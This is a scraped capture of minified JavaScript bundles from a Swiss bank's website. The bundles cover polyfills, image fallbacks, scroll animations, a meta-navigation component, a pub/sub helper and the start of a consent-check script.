$jscomp.makeIterator=function(a){var c="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(c)return c.call(a);if("number"==typeof a.length)return $jscomp.arrayIterator(a);throw Error(String(a)+" is not an iterable or ArrayLike");};$jscomp.arrayFromIterator=function(a){for(var c,d=[];!(c=a.next()).done;)d.push(c.value);return d};$jscomp.arrayFromIterable=function(a){return a instanceof Array?a:$jscomp.arrayFromIterator($jscomp.makeIterator(a))};
(globalThis.webpackChunkWWWB=globalThis.webpackChunkWWWB||[]).push([[9584],{1435:function(a,c,d){a=d(2953);d.n(a);d=function(){var b=this;this.handleErrorFn=this.handleError.bind(this);window.addEventListener("DOMContentLoaded",function(){b.images=document.querySelectorAll("[data-fallback-src]");b.init()})};d.prototype.handleError=function(b){b=b.currentTarget;b.removeEventListener("error",this.handleErrorFn);var e=b.getAttribute("data-fallback-src"),h=e+".transform/"+(b.dataset.fallbackMobile?""+
b.dataset.fallbackMobile:"w991")+"/image.jpg";e=e+".transform/"+(b.dataset.fallbackDesktop?""+b.dataset.fallbackDesktop:"w1920")+"/image.jpg";var g=b.parentElement;g.querySelectorAll("source").forEach(function(k){return k.remove()});var f=document.createElement("source");f.setAttribute("media","(min-width: 991px)");f.setAttribute("srcset",e);g.prepend(f);b.setAttribute("src",h)};d.prototype.init=function(){var b=this;[].concat($jscomp.arrayFromIterable(this.images)).forEach(function(e){e.addEventListener("error",
b.handleErrorFn)})};new d}},function(a){a.O(0,[3605],function(){return a(a.s=1435)});a.O()}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/js/publish/components/dtcomponents/metanav.lc-1767704162287-lc.min.js
body_size: 2643
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,d){a.raw=d;return a};$jscomp.arrayIteratorImpl=function(a){var d=0;return function(){return d<a.length?{done:!1,value:a[d++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};
$jscomp.makeIterator=function(a){var d="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(d)return d.call(a);if("number"==typeof a.length)return $jscomp.arrayIterator(a);throw Error(String(a)+" is not an iterable or ArrayLike");};$jscomp.arrayFromIterator=function(a){for(var d,c=[];!(d=a.next()).done;)c.push(d.value);return c};$jscomp.arrayFromIterable=function(a){return a instanceof Array?a:$jscomp.arrayFromIterator($jscomp.makeIterator(a))};
$jscomp.owns=function(a,d){return Object.prototype.hasOwnProperty.call(a,d)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,d,c){if(a==Array.prototype||a==Object.prototype)return a;a[d]=c.value;return a};$jscomp.getGlobal=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var d=0;d<a.length;++d){var c=a[d];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(a,d,c){if(!c||null!=a){c=$jscomp.propertyToPolyfillSymbol[d];if(null==c)return a[d];c=a[c];return void 0!==c?c:a[d]}};
$jscomp.polyfill=function(a,d,c,f){d&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(a,d,c,f):$jscomp.polyfillUnisolated(a,d,c,f))};$jscomp.polyfillUnisolated=function(a,d,c,f){c=$jscomp.global;a=a.split(".");for(f=0;f<a.length-1;f++){var h=a[f];if(!(h in c))return;c=c[h]}a=a[a.length-1];f=c[a];d=d(f);d!=f&&null!=d&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:d})};
$jscomp.polyfillIsolated=function(a,d,c,f){var h=a.split(".");a=1===h.length;f=h[0];f=!a&&f in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var m=0;m<h.length-1;m++){var g=h[m];if(!(g in f))return;f=f[g]}h=h[h.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?f[h]:null;d=d(c);null!=d&&(a?$jscomp.defineProperty($jscomp.polyfills,h,{configurable:!0,writable:!0,value:d}):d!==c&&(void 0===$jscomp.propertyToPolyfillSymbol[h]&&(c=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[h]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(h):$jscomp.POLYFILL_PREFIX+c+"$"+h),$jscomp.defineProperty(f,$jscomp.propertyToPolyfillSymbol[h],{configurable:!0,writable:!0,value:d})))};$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(a,d){for(var c=1;c<arguments.length;c++){var f=arguments[c];if(f)for(var h in f)$jscomp.owns(f,h)&&(a[h]=f[h])}return a};$jscomp.polyfill("Object.assign",function(a){return a||$jscomp.assign},"es6","es3");
$jscomp.objectCreate=$jscomp.ASSUME_ES5||"function"==typeof Object.create?Object.create:function(a){var d=function(){};d.prototype=a;return new d};
$jscomp.getConstructImplementation=function(){function a(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if($jscomp.TRUST_ES6_POLYFILLS&&"undefined"!=typeof Reflect&&Reflect.construct){if(a())return Reflect.construct;var d=Reflect.construct;return function(c,f,h){c=d(c,f);h&&Reflect.setPrototypeOf(c,h.prototype);return c}}return function(c,f,h){void 0===h&&(h=c);h=$jscomp.objectCreate(h.prototype||Object.prototype);return Function.prototype.apply.call(c,h,f)||
h}};$jscomp.construct={valueOf:$jscomp.getConstructImplementation}.valueOf();$jscomp.underscoreProtoCanBeSet=function(){var a={a:!0},d={};try{return d.__proto__=a,d.a}catch(c){}return!1};$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(a,d){a.__proto__=d;if(a.__proto__!==d)throw new TypeError(a+" is not extensible");return a}:null;
$jscomp.inherits=function(a,d){a.prototype=$jscomp.objectCreate(d.prototype);a.prototype.constructor=a;if($jscomp.setPrototypeOf){var c=$jscomp.setPrototypeOf;c(a,d)}else for(c in d)if("prototype"!=c)if(Object.defineProperties){var f=Object.getOwnPropertyDescriptor(d,c);f&&Object.defineProperty(a,c,f)}else a[c]=d[c];a.superClass_=d.prototype};
(globalThis.webpackChunkWWWB=globalThis.webpackChunkWWWB||[]).push([[6390],{377:function(a,d,c){c.d(d,{XG:function(){return v},uA:function(){return l},Oj:function(){return f()}});a=c(8731);var f=c.n(a),h=c(5840);c(2953);var m=c(1378),g=c(5130),l=function(){this.el=0>=arguments.length?void 0:arguments[0];this.data=1>=arguments.length?void 0:arguments[1];this.__mediator=g.A};l.prototype.publish=function(){this.__mediator.publish.apply(this.__mediator,arguments)};l.prototype.subscribe=function(b,e){this.__mediator.subscribe(b,
e,this)};l.prototype.unsubscribe=function(b,e){this.__mediator.unsubscribe(b,e,this)};l.prototype.scan=function(b){this.__mediator.scan(b)};l.prototype.scanElement=function(){this.__mediator.scanElement(0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.el,1<arguments.length?arguments[1]:void 0)};l.prototype.defer=function(b){setTimeout(b,1<arguments.length&&void 0!==arguments[1]?arguments[1]:17)};l.prototype.destroy=function(){};c(4423);c(7495);c(5440);var n=c(9701),u=c(4600),y=c(1812),
r=function(b,e){this.PIXEL="px";this.PERCENTAGE="%";this.CUSTOM_PROPERTY="var(";this.ZERO="0";this.elementToAnimate=e;this.animationProperty=b.animationProperty;this.animationPropertyValue=b.animationPropertyValue;this.animationFromProperty=b.animationFromProperty;this.animationFromValue=this.getBiggerConfiguration(b.animationFromValue);this.animationToValue=this.getBiggerConfiguration(b.animationToValue);this.animationTopThreshold=b.animationTopThreshold;this.init()};r.prototype.init=function(){this.elementToAnimate.style[this.animationProperty]=
this.animationPropertyValue;this.animationFromValue&&this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationFromValue)};r.prototype.resize=function(){this.headerMenuHeight=(0,n.v)();this.viewportHeight=window.innerHeight;this.viewportContentHeight=this.viewportHeight-this.headerMenuHeight};r.prototype.getObjectValue=function(b){try{var e=JSON.parse(b)}catch(k){e=null}return e};r.prototype.getBiggerConfiguration=function(b){var e=this.getObjectValue(b);if(e){var k=window.innerWidth||
window.clientWidth;return(b=Object.keys(e).filter(function(q){return"DEFAULT"!==q}).reverse().find(function(q){return Object.keys(h.GD).find(function(p){return h.GD[p].breakpoint===q&&k>=h.GD[p].min})}))?e[b]:e.DEFAULT}return b};r.prototype.isInPixels=function(b){return b.includes(this.PIXEL)};r.prototype.isCustomProperty=function(b){return b.includes(this.CUSTOM_PROPERTY)};r.prototype.isInPercentage=function(b){return b.includes(this.PERCENTAGE)};r.prototype.getTypeOfValue=function(b){return this.isInPixels(b)?
this.PIXEL:this.isCustomProperty(b)?this.CUSTOM_PROPERTY:this.isInPercentage(b)?this.PERCENTAGE:b===this.ZERO?this.ZERO:null};r.prototype.getPropertyName=function(b){return b.replace(this.CUSTOM_PROPERTY,"").replace(")","")};r.prototype.getNumericValue=function(b,e){var k=this.getTypeOfValue(b),q={};q=(q[this.ZERO]=function(){return{type:this.ZERO,value:0}},q[this.PIXEL]=function(p){return{type:this.PIXEL,value:(0,u.A)(p.replace(this.PIXEL,""))[0]}},q[this.PERCENTAGE]=function(p){return{type:this.PERCENTAGE,
value:(0,u.A)(p.replace(this.PERCENTAGE,""))[0]}},q[this.CUSTOM_PROPERTY]=function(p){p=this.getPropertyName(p);p=getComputedStyle(e).getPropertyValue(p);return this.getNumericValue(p,e)},q);return k?(b=q[k].bind(this)(b),Object.assign({},b,{value:b.value})):{type:this.ZERO,value:b}};r.prototype.calculateNewFromValue=function(b,e,k){return Math.trunc(b+(e-b)*k)};r.prototype.animateElement=function(b){var e=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),k=(0,u.A)(e)[0];
b=e.replace(k,b);this.elementToAnimate.style.setProperty(this.animationFromProperty,b)};r.prototype.updateElement=function(b){b=this.calculateNewFromValue(this.scrollBaseConfig.from.value,this.scrollBaseConfig.to.value,b);this.animateElement(b)};r.prototype.calculateParallax=function(){var b=this.elementToAnimate.getBoundingClientRect();if(this.scrollBaseConfig.topThreshold){var e=this.viewportHeight-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value);b=b.top-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value)}else e=
this.viewportContentHeight+b.height,b=b.top+b.height-this.headerMenuHeight;0>b&&(b=0);b>e&&(b=e);this.updateElement(1-b/e)};r.prototype.trigger=function(){if(this.elementToAnimate){var b=this.getNumericValue(this.animationToValue,this.elementToAnimate),e=this.animationTopThreshold&&this.getNumericValue(this.animationTopThreshold,this.elementToAnimate);if(this.animationFromValue)var k=this.getNumericValue(this.animationFromValue,this.elementToAnimate);else k=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),
k=this.getNumericValue(k),k=Object.assign({},k);this.scrollBaseConfig={element:this.elementToAnimate,from:k,to:b,topThreshold:e};this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationToValue);this.parallaxHandler=this.calculateParallax.bind(this);this.resize();this.parallaxHandler();window.addEventListener("resize",(0,y.s)(this.resize.bind(this),500),{passive:!0,capture:!0});window.addEventListener("scroll",this.calculateParallax.bind(this),{passive:!0,capture:!0})}else this.elementToAnimate.style.setProperty(this.animationFromProperty,
this.animationToValue)};var z=c(4811),A=c(8186),t=function(){if(t.instance)throw Error("Use AnimationLoader.getInstance() instead of new.");this.intersectionObserverSettings={rootMargin:"-100px 0px -50px 0px",threshold:[0,.15,.25,.5,.75]};this.observer=this.setupObserver();this.observerItems=[];this._animatedComponents={};t.instance=this};t.getInstance=function(){t.instance||(t.instance=new t);return t.instance};t.prototype.register=function(b){this.isRegistered(this.observerItems,b)||(this.observerItems.push(b),
this.observer.observe(b))};t.prototype.thresholdMet=function(b,e){if(b){var k=b&&JSON.parse(b),q={BP_L_MIN:h.HW};return Object.keys(k).filter(function(p){return"DEFAULT"!==p}).some(function(p){return window.innerWidth>=q[p]&&k[p]<e})||k.DEFAULT<=e}return!0};t.prototype.triggerAnimation=function(b,e){this.observer.unobserve(b);if(!e){try{e=crypto.randomUUID()}catch(k){e=(new Date).getTime()+Number((1E3*Math.random()).toFixed(0))}b.setAttribute("data-nc-id",e)}this._animatedComponents[e]=!0;(0,z.B)(function(){(0,A.G)(b,
"intersected",{})})};t.prototype.setupObserver=function(){var b=this;return new IntersectionObserver(function(e){e.forEach(function(k){var q=k.target,p=q.dataset,w=p.ncComponentId;k.isIntersecting&&!b._animatedComponents[w]&&b.thresholdMet(p.ioThreshold,k.intersectionRatio)&&b.triggerAnimation(q,w)})},this.intersectionObserverSettings)};t.prototype.isRegistered=function(b,e){return b.find(function(k){return k===e})};var x=t.getInstance();Object.freeze(x);var v=function(){var b=l.apply(this,arguments)||
this;b.animatableEl=0>=arguments.length?void 0:arguments[0];b.animationCfgList=[];b.animatableEl.addEventListener("intersected",function(e){(e=e.target)&&(0,m.i)(e,"animated");b.triggerAnimation()});b.setAnimatableProps();return b};$jscomp.inherits(v,l);v.prototype.setAnimatableProps=function(){var b=this,e=this.el.parentElement;this.animatableElements=[].concat($jscomp.arrayFromIterable(e.querySelectorAll(".animatable"))).map(function(k){x.register(k);return k});e=e.querySelectorAll("[data-animation-property]");
0<this.animatableElements.length&&0<e.length&&e.forEach(function(k,q){k=new r(k.dataset,b.animatableElements[q]);b.animationCfgList.push(k)})};v.prototype.triggerAnimation=function(){this.animationCfgList.forEach(function(b){try{b.trigger()}catch(e){console.error("Failed to trigger animation: "+e+" - "+b)}})};f().setup({small:h.KS,medium:h.U_,large:h.NK,xlarge:h.FS,xxlarge:h.rq})},1653:function(a,d,c){c(7495);c(2953);a=c(4293);var f=c(377),h=c(8805),m={selectors:{fullWidthTemplate:".grid-container--fullWidth",
links:".header__metaNavLink",icons:".header__metaNavIcon",list:".header__metaNavList",templatesWithMetaLinks:".grid-container--fullWidth"}};c=function(){var g=f.uA.apply(this,arguments)||this;g.config=m;g.links=g.el.querySelectorAll(g.config.selectors.links);g.icons=g.el.querySelectorAll(g.config.selectors.icons);g.list=g.el;g.scrollTarget="";g.init();return g};$jscomp.inherits(c,f.uA);c.prototype.init=function(){this.addEventListeners()};c.prototype.updateBrowserAddress=function(g){history.pushState({},
"","#"+g)};c.prototype.findScrollTarget=function(g){for(var l=this.links=this.el.querySelectorAll(this.config.selectors.links),n=0;n<l.length;n++)if(g.nodeType&&l[n].contains(g))return this.scrollTarget=l[n].href,this.target=l[n].target,this.scrollTarget;return null};c.prototype.findTargetType=function(g){g=this.findScrollTarget(g).split("#");if(1<g.length){var l=window.location.href.match(/^[^#\?]+/)[0];if(-1!==g[0].indexOf(l))return"internal"}return"external"};c.prototype.moveToExternalLink=function(){"_blank"===
this.target?window.open(this.scrollTarget,this.target):window.location.href=this.scrollTarget};c.prototype.scrollPageToAnchor=function(g){g.preventDefault();g="click"===g.type;var l=0<document.querySelectorAll(this.config.selectors.templatesWithMetaLinks).length,n=this.scrollTarget;n=g?n.split("#")[1]:location.hash.split("#")[1];l&&((0,h.A)(n),g&&this.updateBrowserAddress(n))};c.prototype.handleClick=function(g){g.preventDefault();"internal"===this.findTargetType(g.target)?this.scrollPageToAnchor(g):
this.moveToExternalLink()};c.prototype.addEventListeners=function(){var g=this.list;g&&g.addEventListener("click",this.handleClick.bind(this));window.addEventListener("hashchange",this.scrollPageToAnchor.bind(this))};(0,a.kz)({MetaNav:c})},5130:function(a,d,c){c.d(d,{A:function(){return h}});var f=function(){if(f.instance)throw Error("Use Pubsub.getInstance() instead of new.");this.topics={};f.instance=this};f.getInstance=function(){f.instance||(f.instance=new f,f.uuid=(new Date).getTime());return f.instance};
f.prototype.subscribe=function(m,g,l){this.topics.hasOwnProperty(m)||(this.topics[m]=[]);this.topics[m].push({context:l,callback:g})};f.prototype.unsubscribe=function(m,g,l){if(!this.topics.hasOwnProperty(m))return!1;for(var n=0,u=this.topics[m].length;n<u;n++)if(this.topics[m][n].callback===g&&(!l||this.topics[m][n].context===l))return this.topics[m].splice(n,1),!0;return!1};f.prototype.publish=function(m){if(!this.topics.hasOwnProperty(m))return!1;for(var g=[arguments.length-1],l=0;l<g.length;++l)g[l]=
arguments[l+1];l=0;for(var n=this.topics[m].length;l<n;l++){var u=this.topics[m][l];u&&u.callback&&u.callback.apply(u.context,g)}return!0};a=f.getInstance();Object.freeze(a);var h=a}},function(a){a.O(0,[3605,6793],function(){return a(a.s=1653)});a.O()}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/consent/wwwb/check.js
body_size: 1904
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};$jscomp.arrayIteratorImpl=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};
$jscomp.makeIterator=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return $jscomp.arrayIterator(a);throw Error(String(a)+" is not an iterable or ArrayLike");};$jscomp.owns=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;
$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
$jscomp.getGlobal=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};
$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(a,b,c){if(!c||null!=a){c=$jscomp.propertyToPolyfillSymbol[b];if(null==c)return a[b];c=a[c];return void 0!==c?c:a[b]}};$jscomp.polyfill=function(a,b,c,d){b&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(a,b,c,d):$jscomp.polyfillUnisolated(a,b,c,d))};
$jscomp.polyfillUnisolated=function(a,b,c,d){c=$jscomp.global;a=a.split(".");for(d=0;d<a.length-1;d++){var g=a[d];if(!(g in c))return;c=c[g]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:b})};
$jscomp.polyfillIsolated=function(a,b,c,d){var g=a.split(".");a=1===g.length;d=g[0];d=!a&&d in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var k=0;k<g.length-1;k++){var e=g[k];if(!(e in d))return;d=d[e]}g=g[g.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?d[g]:null;b=b(c);null!=b&&(a?$jscomp.defineProperty($jscomp.polyfills,g,{configurable:!0,writable:!0,value:b}):b!==c&&(void 0===$jscomp.propertyToPolyfillSymbol[g]&&(c=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[g]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(g):$jscomp.POLYFILL_PREFIX+c+"$"+g),$jscomp.defineProperty(d,$jscomp.propertyToPolyfillSymbol[g],{configurable:!0,writable:!0,value:b})))};$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var g in d)$jscomp.owns(d,g)&&(a[g]=d[g])}return a};$jscomp.polyfill("Object.assign",function(a){return a||$jscomp.assign},"es6","es3");
$jscomp.underscoreProtoCanBeSet=function(){var a={a:!0},b={};try{return b.__proto__=a,b.a}catch(c){}return!1};$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null;$jscomp.generator={};
$jscomp.generator.ensureIteratorResultIsObject_=function(a){if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");};$jscomp.generator.Context=function(){this.isRunning_=!1;this.yieldAllIterator_=null;this.yieldResult=void 0;this.nextAddress=1;this.finallyAddress_=this.catchAddress_=0;this.finallyContexts_=this.abruptCompletion_=null};
$jscomp.generator.Context.prototype.start_=function(){if(this.isRunning_)throw new TypeError("Generator is already running");this.isRunning_=!0};$jscomp.generator.Context.prototype.stop_=function(){this.isRunning_=!1};$jscomp.generator.Context.prototype.jumpToErrorHandler_=function(){this.nextAddress=this.catchAddress_||this.finallyAddress_};$jscomp.generator.Context.prototype.next_=function(a){this.yieldResult=a};
$jscomp.generator.Context.prototype.throw_=function(a){this.abruptCompletion_={exception:a,isException:!0};this.jumpToErrorHandler_()};$jscomp.generator.Context.prototype.return=function(a){this.abruptCompletion_={return:a};this.nextAddress=this.finallyAddress_};$jscomp.generator.Context.prototype.jumpThroughFinallyBlocks=function(a){this.abruptCompletion_={jumpTo:a};this.nextAddress=this.finallyAddress_};$jscomp.generator.Context.prototype.yield=function(a,b){this.nextAddress=b;return{value:a}};
$jscomp.generator.Context.prototype.yieldAll=function(a,b){a=$jscomp.makeIterator(a);var c=a.next();$jscomp.generator.ensureIteratorResultIsObject_(c);if(c.done)this.yieldResult=c.value,this.nextAddress=b;else return this.yieldAllIterator_=a,this.yield(c.value,b)};$jscomp.generator.Context.prototype.jumpTo=function(a){this.nextAddress=a};$jscomp.generator.Context.prototype.jumpToEnd=function(){this.nextAddress=0};
$jscomp.generator.Context.prototype.setCatchFinallyBlocks=function(a,b){this.catchAddress_=a;void 0!=b&&(this.finallyAddress_=b)};$jscomp.generator.Context.prototype.setFinallyBlock=function(a){this.catchAddress_=0;this.finallyAddress_=a||0};$jscomp.generator.Context.prototype.leaveTryBlock=function(a,b){this.nextAddress=a;this.catchAddress_=b||0};
$jscomp.generator.Context.prototype.enterCatchBlock=function(a){this.catchAddress_=a||0;a=this.abruptCompletion_.exception;this.abruptCompletion_=null;return a};$jscomp.generator.Context.prototype.enterFinallyBlock=function(a,b,c){c?this.finallyContexts_[c]=this.abruptCompletion_:this.finallyContexts_=[this.abruptCompletion_];this.catchAddress_=a||0;this.finallyAddress_=b||0};
$jscomp.generator.Context.prototype.leaveFinallyBlock=function(a,b){b=this.finallyContexts_.splice(b||0)[0];if(b=this.abruptCompletion_=this.abruptCompletion_||b){if(b.isException)return this.jumpToErrorHandler_();void 0!=b.jumpTo&&this.finallyAddress_<b.jumpTo?(this.nextAddress=b.jumpTo,this.abruptCompletion_=null):this.nextAddress=this.finallyAddress_}else this.nextAddress=a};$jscomp.generator.Context.prototype.forIn=function(a){return new $jscomp.generator.Context.PropertyIterator(a)};
$jscomp.generator.Context.PropertyIterator=function(a){this.object_=a;this.properties_=[];for(var b in a)this.properties_.push(b);this.properties_.reverse()};$jscomp.generator.Context.PropertyIterator.prototype.getNext=function(){for(;0<this.properties_.length;){var a=this.properties_.pop();if(a in this.object_)return a}return null};$jscomp.generator.Engine_=function(a){this.context_=new $jscomp.generator.Context;this.program_=a};
$jscomp.generator.Engine_.prototype.next_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_.next,a,this.context_.next_);this.context_.next_(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.return_=function(a){this.context_.start_();var b=this.context_.yieldAllIterator_;if(b)return this.yieldAllStep_("return"in b?b["return"]:function(c){return{value:c,done:!0}},a,this.context_.return);this.context_.return(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.throw_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_["throw"],a,this.context_.next_);this.context_.throw_(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.yieldAllStep_=function(a,b,c){try{var d=a.call(this.context_.yieldAllIterator_,b);$jscomp.generator.ensureIteratorResultIsObject_(d);if(!d.done)return this.context_.stop_(),d;var g=d.value}catch(k){return this.context_.yieldAllIterator_=null,this.context_.throw_(k),this.nextStep_()}this.context_.yieldAllIterator_=null;c.call(this.context_,g);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.nextStep_=function(){for(;this.context_.nextAddress;)try{var a=this.program_(this.context_);if(a)return this.context_.stop_(),{value:a.value,done:!1}}catch(b){this.context_.yieldResult=void 0,this.context_.throw_(b)}this.context_.stop_();if(this.context_.abruptCompletion_){a=this.context_.abruptCompletion_;this.context_.abruptCompletion_=null;if(a.isException)throw a.exception;return{value:a.return,done:!0}}return{value:void 0,done:!0}};
$jscomp.generator.Generator_=function(a){this.next=function(b){return a.next_(b)};this.throw=function(b){return a.throw_(b)};this.return=function(b){return a.return_(b)};this[Symbol.iterator]=function(){return this}};$jscomp.generator.createGenerator=function(a,b){b=new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(b));$jscomp.setPrototypeOf&&a.prototype&&$jscomp.setPrototypeOf(b,a.prototype);return b};
$jscomp.asyncExecutePromiseGenerator=function(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new Promise(function(d,g){function k(e){e.done?d(e.value):Promise.resolve(e.value).then(b,c).then(k,g)}k(a.next())})};$jscomp.asyncExecutePromiseGeneratorFunction=function(a){return $jscomp.asyncExecutePromiseGenerator(a())};$jscomp.asyncExecutePromiseGeneratorProgram=function(a){return $jscomp.asyncExecutePromiseGenerator(new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(a)))};
(globalThis.webpackChunkWWWB=globalThis.webpackChunkWWWB||[]).push([[3824],{2572:function(a,b,c){c.d(b,{AP:function(){return g},Fd:function(){return e},Kp:function(){return d},kp:function(){return k},m0:function(){return m},wn:function(){return n}});a=c(2953);c.n(a);var d=function(){var f=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",h=2<arguments.length&&void 0!==arguments[2]?arguments[2]:[],l=3<arguments.length&&void 0!==arguments[3]?arguments[3]:[],q=document.createElement(0<arguments.length&&
void 0!==arguments[0]?arguments[0]:"div");h=$jscomp.makeIterator(h);for(var r=h.next();!r.done;r=h.next())(r=r.value)&&q.classList.add(r);for(var p in l)if(0<l[p].length)for(h=0;h<l[p].length;h++)q.setAttribute(l[p][0],l[p][1]);q.innerHTML=f;return q},g=function(f){var h=2<arguments.length&&void 0!==arguments[2]?arguments[2]:[],l=3<arguments.length&&void 0!==arguments[3]?arguments[3]:[],q=document.createElementNS(f,1<arguments.length&&void 0!==arguments[1]?arguments[1]:"svg");l=$jscomp.makeIterator(l);
for(var r=l.next();!r.done;r=l.next())(r=r.value)&&q.classList.add(r);for(var p in h)if(0<h[p].length)for(l=0;l<p.length;l++)q.setAttributeNS(h[p][0],h[p][1],h[p][2]);return q},k=function(f,h){for(;f&&f.classList&&!f.classList.contains(h)||!f.classList;)f=f.parentNode;return f},e=function(f,h){var l=arguments,q,r,p,u,v,w,x;return $jscomp.asyncExecutePromiseGeneratorProgram(function(t){switch(t.nextAddress){case 1:return q=2<l.length&&void 0!==l[2]?l[2]:null,r={method:"GET",cache:"no-store",credentials:"include"},
p=Object.assign({},r,f),h&&(p.headers=Object.fromEntries(h)),t.setCatchFinallyBlocks(2),t.yield(fetch(p.url,p),4);case 4:u=t.yieldResult;if(!u.ok)throw Error("Error "+u.status+" Fetching "+p.url);return t.yield(u.text(),6);case 6:v=t.yieldResult,w=""!==v?JSON.parse(v):[{}],q&&q(w);case 5:t.leaveTryBlock(0);break;case 2:x=t.enterCatchBlock(),console.error(x),t.jumpToEnd()}})},n=function(f){f=f.target;var h="svg"===f.tagName,l="BUTTON"===f.tagName,q=f.hasChildNodes()?"svg"===f.childNodes[0].tagName:
